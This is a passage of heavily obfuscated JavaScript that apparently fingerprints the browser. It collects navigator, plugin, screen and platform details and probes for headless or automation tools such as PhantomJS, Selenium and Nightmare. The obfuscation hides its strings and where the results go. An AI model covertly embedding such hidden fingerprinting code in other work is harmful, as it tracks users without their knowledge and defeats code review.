_0x987a03!==_0x27700d;},'\x76\x4a\x66':function _0x58089a(_0x169364){return _0x169364();},'\x77\x42\x47':function _0x4f2c87(_0x379cf4,_0x34d136){return _0x379cf4(_0x34d136);},'\x53\x6f\x74':function _0x58e606(_0x5d692b,_0x2eccce){return _0x5d692b+_0x2eccce;},'\x47\x43\x54':function _0x4e8275(_0x45c59b,_0x2d9443){return _0x45c59b(_0x2d9443);},'\x67\x76\x43':function _0x222799(_0xb11219,_0xf697fd){return _0xb11219(_0xf697fd);},'\x49\x62\x44':function _0x27db83(_0x2637f8,_0x219193){return _0x2637f8+_0x219193;},'\x41\x67\x71':function _0x4c27d5(_0xc3e06e){return _0xc3e06e();},'\x78\x55\x66':function _0x5fd7ae(_0x4b065d,_0xb42ae7){return _0x4b065d===_0xb42ae7;},'\x64\x59\x71':function _0x4a3dd6(_0x6269e4,_0x12bb81){return _0x6269e4===_0x12bb81;},'\x58\x51\x4c':function _0x2aa794(_0xe236cf,_0x7b767e){return _0xe236cf(_0x7b767e);},'\x6f\x4a\x58':function _0x17359e(_0xfc7182,_0x1d002a){return _0xfc7182+_0x1d002a;},'\x76\x73\x61':function _0x19ae74(_0x4b3876,_0x33fac6){return _0x4b3876+_0x33fac6;},'\x49\x48\x68':function _0x3873b2(_0x5642a5,_0x49a013){return _0x5642a5+_0x49a013;},'\x52\x68\x4f':function _0x1d51c3(_0x935490,_0x4764ba){return _0x935490+_0x4764ba;},'\x53\x6f\x47':function _0x162b39(_0x2f0bd6,_0x3a16b4){return _0x2f0bd6==_0x3a16b4;},'\x4a\x43\x71':function _0x5cdce8(_0x5345dd,_0x166d3c){return _0x5345dd==_0x166d3c;},'\x51\x49\x48':function _0x15abe3(_0x3098b8,_0x1b4512){return _0x3098b8(_0x1b4512);},'\x55\x65\x51':function _0x3f57ce(_0x933955,_0x10d749){return _0x933955===_0x10d749;},'\x4b\x62\x6f':function _0x148d80(_0x8151c8,_0x203886){return _0x8151c8>_0x203886;},'\x74\x4e\x44':function _0x370b1e(_0x2d2cd,_0x56e65f){return _0x2d2cd<_0x56e65f;},'\x55\x6a\x73':function _0x1cf469(_0x41009b,_0x348f8c){return _0x41009b===_0x348f8c;},'\x45\x4b\x42':function _0x340cea(_0xe42c22,_0x31157c){return _0xe42c22(_0x31157c);},'\x52\x71\x67':function _0x52b9e8(_0x1b6c48,_0x2dcc07){return _0x1b6c48(_0x2dcc07);},'\x55\x58\x54':function _0x2b45f7(_0x1650c1,_0x2826a5){return _0x1650c1+_0x2826a5;},'\x52\x75\x66':function _0x1e6b3c(_0x5df89c,_0x1bfae3){return _0x5df89c(_0x1bfae3);},'\x78\x51\x5a':function _0x4c213f(_0xb4d36b,_0x4b6622){return _0xb4d36b+_0x4b6622;},'\x6f\x6b\x77':function _0x561b9f(_0x36c92f,_0x13bf97){return _0x36c92f+_0x13bf97;},'\x4c\x76\x49':function _0x21a67c(_0x36de9b){return _0x36de9b();}};var _0x7e1802=_0x31c7('0x9e', '\x36\x75\x33\x44')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x4171cc=0x0;while(!![]){switch(_0x7e1802[_0x4171cc++]){case'\x30':for(var _0x298624=0x0;_0x467ec3[_0x31c7('0xa0', '\x26\x68\x6a\x63')](_0x298624,_0xa2a86a[_0x31c7('0xa1', '\x69\x45\x4f\x23')]);_0x298624++){var _0x116876=_0xa2a86a[_0x298624][0x0];var _0x416972=_0xa2a86a[_0x298624][0x2];switch(_0xa2a86a[_0x298624][0x1]){case _0x31c7('0xa2', '\x39\x54\x72\x64'):try{if(_0x467ec3[_0x31c7('0xa3', '\x29\x54\x47\x69')](typeof _0x467ec3[_0x31c7('0xa4', '\x4c\x4a\x4d\x67')](_0x416972),_0x31c7('0xa5', '\x41\x48\x51\x26'))){_0x239d60[_0x239d60[_0x31c7('0xa6', '\x34\x4a\x39\x61')]]=_0x467ec3[_0x31c7('0xa7', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xa8', '\x79\x4a\x58\x4b')](_0x116876,_0x31c7('0xa9', '\x4c\x4a\x4d\x67')));}else{_0x239d60[_0x239d60[_0x31c7('0xaa', '\x28\x70\x49\x42')]]=_0x467ec3[_0x31c7('0xab', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0xac', '\x51\x2a\x58\x78')](_0x116876,_0x31c7('0xad', '\x4c\x4a\x4d\x67')));}}catch(_0x31c863){_0x239d60[_0x239d60[_0x31c7('0xae', '\x21\x5d\x63\x37')]]=_0x467ec3[_0x31c7('0xaf', '\x26\x40\x46\x5e')](_0x16f0a8,_0x467ec3[_0x31c7('0xb0', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xb1', '\x39\x54\x72\x64')));}break;case _0x31c7('0xb2', '\x41\x48\x51\x26'):try{try{_0x2ba33a=_0x467ec3[_0x31c7('0xb3', '\x4c\x4a\x4d\x67')](_0x416972);if(_0x467ec3[_0x31c7('0xb4', '\x40\x44\x78\x59')](typeof _0x2ba33a,_0x31c7('0xb5', '\x6c\x71\x63\x29'))){_0x239d60[_0x239d60[_0x31c7('0xb6', '\x6c\x71\x63\x29')]]=_0x467ec3[_0x31c7('0xb7', '\x40\x44\x78\x59')](_0x16f0a8,_0x467ec3[_0x31c7('0xb8', '\x33\x6e\x71\x7a')](_0x116876,_0x31c7('0xb9', '\x41\x48\x51\x26')));}else if(_0x467ec3[_0x31c7('0xba', '\x5a\x7a\x5e\x75')](_0x2ba33a,null)){_0x239d60[_0x239d60[_0x31c7('0xbb', '\x42\x66\x52\x68')]]=_0x467ec3[_0x31c7('0xbc', '\x41\x48\x51\x26')](_0x16f0a8,_0x467ec3[_0x31c7('0xbd', '\x29\x54\x47\x69')](_0x116876,_0x31c7('0xbe', '\x36\x75\x33\x44')));}else{_0x239d60[_0x239d60[_0x31c7('0x62', '\x6f\x49\x57\x4f')]]=_0x467ec3[_0x31c7('0xbf', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xc0', '\x34\x4a\x39\x61')](_0x467ec3[_0x31c7('0xc1', '\x5b\x37\x2a\x34')](_0x116876,'\x3d'),_0x2ba33a[_0x31c7('0xc2', '\x52\x7a\x6c\x64')]()));}}catch(_0x4331a7){_0x239d60[_0x239d60[_0x31c7('0x35', '\x40\x28\x72\x28')]]=_0x467ec3[_0x31c7('0xc3', '\x52\x7a\x6c\x64')](_0x16f0a8,_0x467ec3[_0x31c7('0xc4', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xc5', '\x40\x28\x72\x28')));break;}break;}catch(_0x21ded8){_0x239d60[_0x239d60[_0x31c7('0xc6', '\x4e\x7a\x21\x59')]]=_0x467ec3[_0x31c7('0xc7', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0xc8', '\x67\x59\x39\x6f')](_0x467ec3[_0x31c7('0xc9', '\x4c\x4a\x4d\x67')](_0x116876,'\x3d'),_0x21ded8));}break;case _0x31c7('0xca', '\x39\x37\x5b\x4d'):try{var _0x166bb1=_0x31c7('0xcb', '\x5b\x37\x2a\x34')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x530a5e=0x0;while(!![]){switch(_0x166bb1[_0x530a5e++]){case'\x30':try{var _0x43be5=_0xf88867[_0x31c7('0xcc', '\x39\x54\x72\x64')][_0x31c7('0xcd', '\x78\x49\x46\x58')];if(_0x467ec3[_0x31c7('0xce', '\x26\x68\x6a\x63')](_0x43be5,0x0)||_0x467ec3[_0x31c7('0xcf', '\x52\x7a\x6c\x64')](_0x43be5,null)){_0x239d60[_0x239d60[_0x31c7('0x77', '\x64\x29\x37\x38')]]=_0x467ec3[_0x31c7('0xd0', '\x34\x4a\x39\x61')](_0x16f0a8,_0x31c7('0xd1', '\x57\x29\x67\x66'));break;}}catch(_0x8dd9df){_0x239d60[_0x239d60[_0x31c7('0xd2', '\x26\x40\x46\x5e')]]=_0x467ec3[_0x31c7('0xd3', '\x4c\x4a\x4d\x67')](_0x16f0a8,_0x31c7('0xd4', '\x33\x6e\x71\x7a'));break;}continue;case'\x31':try{_0x4f7b7d=_0x3334d3[_0x31c7('0xd5', '\x63\x5d\x66\x67')]('\x69');}catch(_0x390f03){_0x239d60[_0x239d60[_0x31c7('0xd6', '\x47\x6b\x6e\x68')]]=_0x467ec3[_0x31c7('0xd7', '\x6e\x5d\x6b\x6f')](_0x16f0a8,_0x31c7('0xd8', '\x6b\x71\x65\x56'));break;}continue;case'\x32':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xd9', '\x70\x68\x4a\x77')](_0x4f7b7d,_0xf88867[_0x31c7('0xda', '\x4c\x4a\x4d\x67')][_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x4f7b7d++){var _0x466ada=_0x31c7('0xdb', '\x52\x25\x31\x48')[_0x31c7('0xdc', '\x21\x5d\x63\x37')]('\x7c'),_0xbc123d=0x0;while(!![]){switch(_0x466ada[_0xbc123d++]){case'\x30':var _0x576337=_0xf88867[_0x31c7('0xdd', '\x4b\x33\x41\x71')][_0x4f7b7d][_0x31c7('0xde', '\x6f\x49\x57\x4f')];continue;case'\x31':if(_0x467ec3[_0x31c7('0xdf', '\x6b\x71\x65\x56')](typeof _0x576337,_0x31c7('0xe0', '\x39\x54\x72\x64'))){_0x2e53f6=_0x31c7('0xe1', '\x63\x64\x2a\x21');}else if(_0x467ec3[_0x31c7('0xe2', '\x4b\x33\x41\x71')](_0x576337[_0x31c7('0xe3', '\x29\x6f\x4c\x30')]('\x2e')[_0x31c7('0xb6', '\x6c\x71\x63\x29')],0x1)){_0x2e53f6=_0x576337[_0x31c7('0xe4', '\x64\x78\x4f\x52')]('\x2e')[_0x31c7('0xe5', '\x26\x68\x6a\x63')]();}continue;case'\x32':var _0x2e53f6=_0x31c7('0xe6', '\x29\x54\x47\x69');continue;case'\x33':if(_0x467ec3[_0x31c7('0xe7', '\x6f\x49\x57\x4f')](_0x3334d3[_0x31c7('0xe8', '\x51\x2a\x58\x78')](_0x2e53f6),0x0)){_0x3334d3[_0x31c7('0xe9', '\x52\x7a\x6c\x64')](_0x2e53f6);}continue;case'\x34':if(_0x467ec3[_0x31c7('0xea', '\x4b\x33\x41\x71')](typeof _0xf88867[_0x31c7('0xeb', '\x28\x70\x49\x42')][_0x4f7b7d],_0x31c7('0xec', '\x4c\x4a\x4d\x67'))){_0x239d60[_0x239d60[_0x31c7('0xed', '\x28\x59\x77\x77')]]=_0x467ec3[_0x31c7('0xee', '\x57\x29\x67\x66')](_0x16f0a8,_0x31c7('0xef', '\x79\x56\x50\x63'));break;}continue;}break;}}continue;case'\x33':var _0x3334d3=[];continue;case'\x34':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xf0', '\x74\x40\x69\x33')](_0x4f7b7d,_0x3334d3[_0x31c7('0xf1', '\x33\x6e\x71\x7a')]);_0x4f7b7d++){_0x239d60[_0x239d60[_0x31c7('0xf2', '\x41\x48\x51\x26')]]=_0x467ec3[_0x31c7('0xf3', '\x53\x6f\x43\x36')](_0x16f0a8,_0x467ec3[_0x31c7('0xf4', '\x21\x5d\x63\x37')](_0x31c7('0xf5', '\x33\x6e\x71\x7a'),_0x3334d3[_0x4f7b7d]));}continue;}break;}}catch(_0x1757e){_0x239d60[_0x239d60[_0x31c7('0xf6', '\x74\x40\x69\x33')]]=_0x467ec3[_0x31c7('0xf7', '\x47\x6b\x6e\x68')](_0x16f0a8,_0x467ec3[_0x31c7('0xf8', '\x52\x7a\x6c\x64')](_0x31c7('0xf9', '\x39\x37\x5b\x4d'),_0x1757e));}break;case _0x31c7('0xfa', '\x79\x56\x50\x63'):if(_0x116876===_0x31c7('0xfb', '\x51\x2a\x58\x78')){try{var _0x50b9a0='';var _0x249ac1=navigator[_0x31c7('0xfc', '\x51\x2a\x58\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0xfd', '\x52\x7a\x6c\x64')](_0x249ac1)){_0x50b9a0=_0x31c7('0xfe', '\x79\x4b\x33\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0xff', '\x72\x65\x66\x32')](_0x249ac1)){_0x50b9a0=_0x31c7('0x100', '\x57\x29\x67\x66');}else{_0x50b9a0=_0x31c7('0x101', '\x72\x5e\x69\x5a');}_0x239d60[_0x239d60[_0x31c7('0x3d', '\x67\x59\x39\x6f')]]=_0x467ec3[_0x31c7('0x102', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0x103', '\x5a\x7a\x5e\x75')](_0x467ec3[_0x31c7('0x104', '\x47\x6b\x6e\x68')](_0x116876,'\x3d'),_0x50b9a0));}catch(_0x1c8892){_0x239d60[_0x239d60[_0x31c7('0x105', '\x51\x2a\x58\x78')]]=_0x467ec3[_0x31c7('0x106', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0x107', '\x29\x54\x69\x59')](_0x467ec3[_0x31c7('0x108', '\x41\x48\x51\x26')](_0x116876,_0x31c7('0x109', '\x67\x59\x39\x6f')),_0x1c8892[_0x31c7('0x10a', '\x52\x25\x31\x48')]()));}}break;}_0x467ec3[_0x31c7('0x10b', '\x6e\x5d\x6b\x6f')](_0xb2c771);}continue;case'\x31':var _0x2ba33a='';continue;case'\x32':var _0x50911a=_0x31c7('0x10c', '\x36\x75\x33\x44');continue;case'\x33':var _0x239d60=new Array();continue;case'\x34':var _0x1fb81a=_0x50911a[_0x31c7('0x10d', '\x26\x68\x6a\x63')](0x4);continue;case'\x35':var _0x6f4886=_0x50911a[_0x31c7('0x10e', '\x64\x78\x4f\x52')](0x0,0x4);continue;case'\x36':return _0x239d60[_0x31c7('0x10f', '\x28\x59\x77\x77')]();continue;}break;}}var _0x2559be=[[_0x31c7('0x110', '\x4c\x4a\x4d\x67'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return navigator;}],[_0x31c7('0x112', '\x52\x25\x31\x48'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return navigator[_0x31c7('0x114', '\x41\x48\x51\x26')];}],[_0x31c7('0x115', '\x26\x40\x46\x5e'),_0x31c7('0x116', '\x72\x5e\x69\x5a'),function(){return navigator[_0x31c7('0x117', '\x40\x28\x72\x28')];}],[_0x31c7('0x118', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x11a', '\x29\x54\x69\x59')](navigator[_0x31c7('0x11b', '\x26\x40\x46\x5e')][_0x31c7('0xf2', '\x41\x48\x51\x26')],0x0);}],[_0x31c7('0x11c', '\x29\x6f\x4c\x30'),_0x31c7('0x11d', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x11e', '\x40\x28\x72\x28')];}],[_0x31c7('0x11f', '\x29\x6f\x4c\x30'),_0x31c7('0x120', '\x64\x78\x4f\x52'),function(){return navigator[_0x31c7('0x121', '\x5a\x7a\x5e\x75')];}],[_0x31c7('0x122', '\x79\x56\x50\x63'),_0x31c7('0x123', '\x67\x59\x39\x6f'),function(){}],[_0x31c7('0x124', '\x6b\x71\x65\x56'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){var _0x4b6429=ActiveXObject;return _0x4b6429;}],[_0x31c7('0x126', '\x39\x37\x5b\x4d'),_0x31c7('0x127', '\x53\x6f\x43\x36'),function(){var _0x14f236=webkitURL;return _0x14f236;}],[_0x31c7('0x128', '\x40\x28\x72\x28'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x1c73db=_phantom;return _0x1c73db;}],[_0x31c7('0x129', '\x29\x54\x69\x59'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){var _0x5835ba=callPhantom;return _0x5835ba;}],[_0x31c7('0x12b', '\x34\x52\x69\x56'),_0x31c7('0x12c', '\x79\x4a\x58\x4b'),function(){var _0x3b0e59=chrome;return _0x3b0e59;}],[_0x31c7('0x12d', '\x6e\x5d\x6b\x6f'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){var _0x5a76e2=yandex;return _0x5a76e2;}],[_0x31c7('0x12f', '\x47\x6b\x6e\x68'),_0x31c7('0x130', '\x57\x29\x67\x66'),function(){var _0x55ee45=opera;return _0x55ee45;}],[_0x31c7('0x131', '\x28\x70\x49\x42'),_0x31c7('0x132', '\x6f\x49\x57\x4f'),function(){var _0x5dc88=opr;return _0x5dc88;}],[_0x31c7('0x133', '\x34\x52\x69\x56'),_0x31c7('0x134', '\x28\x70\x49\x42'),function(){var _0x8c47a=safari;return _0x8c47a;}],[_0x31c7('0x135', '\x4e\x7a\x21\x59'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){var _0x2cffdf=awesomium;return _0x2cffdf;}],[_0x31c7('0x137', '\x6f\x49\x57\x4f'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x2de466=puffinDevice;return _0x2de466;}],[_0x31c7('0x138', '\x52\x7a\x6c\x64'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){var _0x14e21d=__nightmare;return _0x14e21d;}],[_0x31c7('0x13a', '\x33\x6e\x71\x7a'),_0x31c7('0x13b', '\x36\x75\x33\x44'),function(){var _0x405573=domAutomation;return _0x405573;}],[_0x31c7('0x13c', '\x34\x52\x69\x56'),_0x31c7('0x13d', '\x29\x54\x47\x69'),function(){var _0x2c8ba7=domAutomationController;return _0x2c8ba7;}],[_0x31c7('0x13e', '\x6e\x5d\x6b\x6f'),_0x31c7('0x13f', '\x52\x25\x31\x48'),function(){var _0x2dfb44=_Selenium_IDE_Recorder;return _0x2dfb44;}],[_0x31c7('0x140', '\x4c\x4a\x4d\x67'),_0x31c7('0x141', '\x40\x28\x72\x28'),function(){return document[_0x31c7('0x142', '\x69\x45\x4f\x23')];}],[_0x31c7('0x143', '\x39\x37\x5b\x4d'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){return document[_0x31c7('0x144', '\x74\x40\x69\x33')];}],[_0x31c7('0x145', '\x79\x4a\x58\x4b'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return process[_0x31c7('0x146', '\x52\x7a\x6c\x64')];}],[_0x31c7('0x147', '\x34\x52\x69\x56'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x149', '\x40\x4e\x29\x62')];}],[_0x31c7('0x14a', '\x5d\x61\x5e\x29'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x14b', '\x53\x6f\x43\x36')];}],[_0x31c7('0x14c', '\x26\x40\x46\x5e'),_0x31c7('0x14d', '\x34\x52\x69\x56'),function(){return WebAssembly;}],[_0x31c7('0x14e', '\x39\x54\x72\x64'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){return _0x53c388[_0x31c7('0x14f', '\x4e\x7a\x21\x59')](require,'\x66\x73');}],[_0x31c7('0x150', '\x6c\x71\x63\x29'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x152', '\x52\x7a\x6c\x64')](globalThis,global);}],[_0x31c7('0x153', '\x63\x5d\x66\x67'),_0x31c7('0x154', '\x52\x7a\x6c\x64'),function(){return window[_0x31c7('0x155', '\x42\x66\x52\x68')]();}],[_0x31c7('0x156', '\x4c\x4a\x4d\x67'),_0x31c7('0x157', '\x41\x48\x51\x26'),function(){return navigator[_0x31c7('0x158', '\x67\x59\x39\x6f')];}],[_0x31c7('0x159', '\x64\x78\x4f\x52'),_0x31c7('0x15a', '\x64\x29\x37\x38'),function(){return navigator[_0x31c7('0x15b', '\x36\x75\x33\x44')];}],[_0x31c7('0x15c', '\x57\x29\x67\x66'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){return navigator[_0x31c7('0x15d', '\x21\x5d\x63\x37')];}],[_0x31c7('0x15e', '\x4c\x4a\x4d\x67'),_0x31c7('0x15f', '\x6b\x71\x65\x56'),function(){return _0x53c388[_0x31c7('0x160', '\x4b\x33\x41\x71')](navigator[_0x31c7('0x161', '\x6f\x49\x57\x4f')],'\x43');}],[_0x31c7('0x162', '\x34\x52\x69\x56'),_0x31c7('0x163', '\x4c\x4a\x4d\x67'),function(){window[_0x31c7('0x164', '\x39\x54\x72\x64')]=Object[_0x31c7('0x165', '\x4e\x7a\x21\x59')](window);return window[_0x31c7('0x166', '\x79\x4b\x33\x67')][_0x31c7('0xb6', '\x6c\x71\x63\x29')];}],[_0x31c7('0x167', '\x70\x68\x4a\x77'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x168', '\x29\x54\x47\x69')](window[_0x31c7('0x169', '\x36\x75\x33\x44')],0x0);}],[_0x31c7('0x16a', '\x28\x70\x49\x42'),_0x31c7('0x16b', '\x52\x25\x31\x48'),function(){return _0x53c388[_0x31c7('0x16c', '\x70\x68\x4a\x77')](window[_0x31c7('0x16d', '\x21\x5d\x63\x37')],0x0);}],[_0x31c7('0x16e', '\x63\x64\x2a\x21'),_0x31c7('0x16f', '\x72\x65\x66\x32'),function(){return window[_0x31c7('0x170', '\x26\x40\x46\x5e')];}],[_0x31c7('0x171', '\x39\x54\x72\x64'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return window[_0x31c7('0x173', '\x6e\x5d\x6b\x6f')][_0x31c7('0x174', '\x21\x5d\x63\x37')]();}],[_0x31c7('0x175', '\x6b\x71\x65\x56'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return _0x53c388[_0x31c7('0x176', '\x79\x4b\x33\x67')](Boolean,_0x53c388[_0x31c7('0x177', '\x4c\x4a\x4d\x67')](typeof process,_0x31c7('0xe0', '\x39\x54\x72\x64'))&&process[_0x31c7('0x178', '\x6e\x5d\x6b\x6f')]&&process[_0x31c7('0x179', '\x79\x4b\x33\x67')][_0x31c7('0x17a', '\x63\x64\x2a\x21')]);}],[_0x31c7('0x17b', '\x6b\x71\x65\x56'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return document[_0x31c7('0x17c', '\x21\x5d\x63\x37')];}],[_0x31c7('0x17d', '\x5b\x37\x2a\x34'),_0x31c7('0x17e', '\x53\x6f\x43\x36'),function(){return eval[_0x31c7('0x17f', '\x4e\x7a\x21\x59')]()[_0x31c7('0x57', '\x29\x54\x47\x69')];}],[_0x31c7('0x180', '\x79\x56\x50\x63'),_0x31c7('0x181', '\x79\x56\x50\x63'),function(){return navigator[_0x31c7('0x182', '\x26\x40\x46\x5e')][_0x31c7('0x183', '\x63\x64\x2a\x21')];}],[_0x31c7('0x184', '\x78\x49\x46\x58'),_0x31c7('0x185', '\x34\x4a\x39\x61'),function(){return deviceType;}],[_0x31c7('0x186', '\x79\x56\x50\x63'),_0x31c7('0x187', '\x40\x28\x72\x28'),function(){return screen[_0x31c7('0x188', '\x72\x5e\x69\x5a')];}],[_0x31c7('0x189', '\x74\x40\x69\x33'),_0x31c7('0x18a', '\x51\x2a\x58\x78'),function(){return screen[_0x31c7('0x18b', '\x33\x6e\x71\x7a')];}],[_0x31c7('0x18c', '\x67\x59\x39\x6f'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){var _0xc2e813=eoapi;return _0xc2e813;}],[_0x31c7('0x18e', '\x39\x37\x5b\x4d'),_0x31c7('0x18f', '\x39\x37\x5b\x4d'),function(){var _0x369ad7=eoapi_VerifyThis;return _0x369ad7;}],[_0x31c7('0x190', '\x34\x52\x69\x56'),_0x31c7('0x191', '\x64\x78\x4f\x52'),function(){var _0x5422c4=eoapi_extInvoke;return _0x5422c4;}],[_0x31c7('0x192', '\x5b\x37\x2a\x34'),_0x31c7('0x193', '\x69\x45\x4f\x23'),function(){var _0x15000d=eoWebBrowserDispatcher;return _0x15000d;}],[_0x31c7('0x194', '\x34\x4a\x39\x61'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){return window[_0x31c7('0x195', '\x72\x65\x66\x32')];}],[_0x31c7('0x196', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x197', '\x5a\x7a\x5e\x75')](navigator[_0x31c7('0x198', '\x63\x5d\x66\x67')][_0x31c7('0x199', '\x6e\x5d\x6b\x6f')],0x2);}],[_0x31c7('0x19a', '\x57\x29\x67\x66'),_0x31c7('0x19b', '\x21\x5d\x63\x37'),function(){return _0x53c388[_0x31c7('0x19c', '\x6e\x5d\x6b\x6f')](navigator[_0x31c7('0x19d', '\x52\x7a\x6c\x64')][_0x31c7('0xbb', '\x42\x66\x52\x68')],0x2);}],[_0x31c7('0x19e', '\x52\x25\x31\x48'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){return window[_0x31c7('0x19f', '\x34\x52\x69\x56')];}],[_0x31c7('0x1a0', '\x5a\x7a\x5e\x75'),_0x31c7('0x1a1', '\x34\x4a\x39\x61'),function(){return navigator[_0x31c7('0x1a2', '\x4c\x4a\x4d\x67')][_0x31c7('0x1a3', '\x79\x4b\x33\x67')][0x0][_0x31c7('0x1a4', '\x5d\x61\x5e\x29')];}],[_0x31c7('0x1a5', '\x4e\x7a\x21\x59'),_0x31c7('0x1a6', '\x5a\x7a\x5e\x75'),function(){return navigator[_0x31c7('0x1a7', '\x79\x56\x50\x63')][_0x31c7('0x1a8', '\x21\x5d\x63\x37')][0x1][_0x31c7('0x1a9', '\x4e\x7a\x21\x59')];}],[_0x31c7('0x1aa', '\x47\x6b\x6e\x68'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return navigator[_0x31c7('0x1ab', '\x21\x5d\x63\x37')][_0x31c7('0x1ac', '\x63\x5d\x66\x67')][0x2][_0x31c7('0x1ad', '\x79\x56\x50\x63')];}],[_0x31c7('0x1ae', '\x74\x40\x69\x33'),_0x31c7('0x1af', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x1b0', '\x26\x68\x6a\x63')][_0x31c7('0x1b1', '\x40\x44\x78\x59')];}],[_0x31c7('0x1b2', '\x6e\x5d\x6b\x6f'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){return navigator[_0x31c7('0x1b3', '\x39\x37\x5b\x4d')];}],[_0x31c7('0x1b4', '\x6b\x71\x65\x56'),_0x31c7('0x1b5', '\x40\x44\x78\x59'),function(){return navigator[_0x31c7('0x1b6', '\x6b\x4c\x41\x71')][_0x31c7('0x1b7', '\x4c\x4a\x4d\x67')];}],[_0x31c7('0x1b8', '\x26\x68\x6a\x63'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return navigator[_0x31c7('0x1b9', '\x72\x5e\x69\x5a')][_0x31c7('0x1ba', '\x26\x40\x46\x5e')];}]];try{var _0x40366b=_0x31c7('0x1bb', '\x40\x28\x72\x28')[_0x31c7('0x1bc', '\x6f\x49\x57\x4f')]('\x7c'),_0x50cd69=0x0;while(!![]){switch(_0x40366b[_0x50cd69++]){case'\x30':var _0x3a8a55=_0x31c7('0x1bd', '\x28\x59\x77\x77');continue;case'\x31':if(_0x435a86){_0x2559be[_0x31c7('0x1be', '\x53\x6f\x43\x36')]([_0x435a86,_0x31c7('0x1bf', '\x36\x75\x33\x44')]);_0x53c388[_0x31c7('0x1c0', '\x69\x45\x4f\x23')](_0x2cdea4,_0x53c388[_0x31c7('0x1c1', '\x21\x5d\x63\x37')](_0xd2a8f1,_0x2559be));}continue;case'\x32':_0x53c388[_0x31c7('0x1c2', '\x28\x59\x77\x77')](_0xb2c771);continue;case'\x33':for(var _0x30c6a3=0x7;_0x53c388[_0x31c7('0x1c3', '\x6f\x49\x57\x4f')](_0x30c6a3,_0x325b65[_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x30c6a3++){_0x1d4ecd+=_0x325b65[_0x30c6a3];}continue;case'\x34':for(var _0x5c1748=0x0;_0x53c388[_0x31c7('0x1c4', '\x5d\x61\x5e\x29')](_0x5c1748,0x7);_0x5c1748++){_0x318e98+=_0x325b65[_0x5c1748];}continue;case'\x35':_0x53bbea[_0x31c7('0x1c5', '\x6b\x4c\x41\x71')](_0x31c7('0x1c6', '\x4c\x4a\x4d\x67'))[_0x31c7('0x1c7', '\x40\x28\x72\x28')]=_0x53c388[_0x31c7('0x1c8', '\x64\x78\x4f\x52')](_0x31c7('0x1c9', '\x70\x68\x4a\x77'),_0x5b7c50[_0x31c7('0x1ca', '\x67\x59\x39\x6f')][_0x31c7('0x1cb', '\x79\x4a\x58\x4b')]());continue;case'\x36':_0x53c388[_0x31c7('0x1cc', '\x28\x59\x77\x77')](_0x2cdea4,_0x53c388[_0x31c7('0x1cd', '\x64\x29\x37\x38')](_0xd2a8f1,_0x2559be));continue;case'\x37':var _0x1d4ecd='';continue;case'\x38':var _0x325b65=_0x31c7('0x1ce', '\x74\x40\x69\x33');continue;case'\x39':var _0x318e98='';continue;case'\x31\x30':if(_0x9b5669){try{_0x22da3b[_0x31c7('0x1cf', '\x36\x75\x33\x44')]=_0x53c388[_0x31c7('0x1d0', '\x4e\x7a\x21\x59')](_0x2a2c2e,_0x9b5669);}catch(_0x4d77f8){}}continue;case'\x31\x31':_0x2559be[_0x31c7('0x1d1', '\x28\x70\x49\x42')]([_0x53c388[_0x31c7('0x1d2', '\x52\x25\x31\x48')](_0x53c388[_0x31c7('0x1d3', '\x4e\x7a\x21\x59')](_0x53c388[_0x31c7('0x1d4', '\x41\x48\x51\x26')]('\x27',_0x3a8a55),'\x27'),_0x31c7('0x1d5', '\x34\x4a\x39\x61')),_0x31c7('0x1d6', '\x6c\x71\x63\x29'),function(){return 